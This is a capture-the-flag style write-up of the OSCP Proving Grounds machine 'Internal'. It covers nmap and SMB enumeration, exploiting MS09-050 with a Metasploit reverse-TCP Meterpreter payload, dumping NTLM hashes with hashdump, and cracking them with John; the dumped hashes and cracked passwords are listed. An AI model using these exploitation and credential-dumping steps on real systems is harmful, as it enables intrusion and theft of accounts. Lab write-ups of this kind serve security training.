Introduction
For this engagement, I tackled the OSCP Proving Grounds machine Internal. The goal was to gain a foothold, escalate privileges, and ultimately retrieve the flag from the administrator’s account. In this write-up, I’ll document my approach, mistakes, and lessons learned along the way.
Step 1: Initial Reconnaissance
Before attempting any exploits, I conducted a full port scan to identify available services.
Nmap Scan
I began with a basic Nmap scan to detect open ports and running services:
nmap -sC -sV --openFindings:
- SMB – 139, 445 (Microsoft Windows netbios-ssn, microsoft-ds)
- RDP – 3389 (Microsoft Terminal Service)
- DNS – 53 (Microsoft DNS Server)
- HTTP API – 5357 (Microsoft HTTPAPI/2.0)
- High-numbered ports (49152-49158, Microsoft Windows RPC)
- Host identified as Windows Server 2008 SP1
This information immediately pointed me toward SMB, a common attack vector in pentesting Windows systems.
Step 2: SMB Enumeration
Since SMB was open, I attempted to list shares and check for any anonymous access.
Checking SMB Shares
smbclient -L //<target_IP> --no-pass
smbmap -H <target_IP>Results:
- No anonymous access to shares.
- Nmap vulnerability scan on SMB:
nmap --script smb-vuln* -p 445 <target_IP>- Vulnerability Detected: MS09-050 (CVE-2009-3103) – SMBv2 Remote Code Execution
This vulnerability allowed remote code execution on Windows Vista/Server 2008 systems via SMBv2, making it a prime target for exploitation.
Step 3: Exploitation (MS09-050)
Armed with the vulnerability details, I loaded the corresponding Metasploit module:
use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
set RHOSTS <target_IP>
set LHOST <your_Kali_IP>
set PAYLOAD windows/meterpreter/reverse_tcp
set LPORT 9999
runInitial Failure & Debugging
- First attempt failed. The exploit executed, but no shell was returned.
- Realized my LHOST was incorrect (it defaulted to my local IP instead of my VPN
tun0IP). - Fixed by setting:
set LHOST <tun0 IP>- Reran the exploit → Meterpreter session obtained! 🎉
Step 4: Post-Exploitation – Gaining SYSTEM Privileges
With an active Meterpreter session, I confirmed my access level:
getuid✅ User: NT AUTHORITY\SYSTEM (No privilege escalation needed!)
Enumerating Users & Files
- List users:
net userCheck for active sessions:
query userLook for flag:
search -f proof.txtFound: C:\Users\Administrator\Desktop\proof.txt
Retrieving the Flag
cat C:\Users\Administrator\Desktop\proof.txt🏆 Flag captured!
Step 5: Credential Dumping & Password Cracking
Since I had SYSTEM privileges, I dumped the NTLM hashes:
hashdumpExtracted Hashes:
aaron:1002:505a9279cfd2f94c658980551cfde735
Administrator:500:848c583ff88fae9eb8c40e05e3bed204
jack:1003:e24106942bf38bcf57a6a4b29016eff6
niky:1000:e99eaad9ebc48c3bd0c9734d0c6d106b
tim:1001:4c67a94ab3de7684d00a941fae71f966Cracking the Passwords with John:
john --format=NT --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt✅ Recovered Passwords:
- Aaron →
blue - Jack →
aaa - Niky →
niky
These passwords could potentially allow lateral movement to other machines in a real engagement.
Lessons Learned
- Always check
LHOSTsettings in Metasploit when using a VPN or NAT. - SMB is a critical attack vector on older Windows servers.
- Windows user hashes can reveal weak credentials for lateral movement.
- Automating enumeration steps (with
smbclient,nmap, andhashdump) speeds up workflow.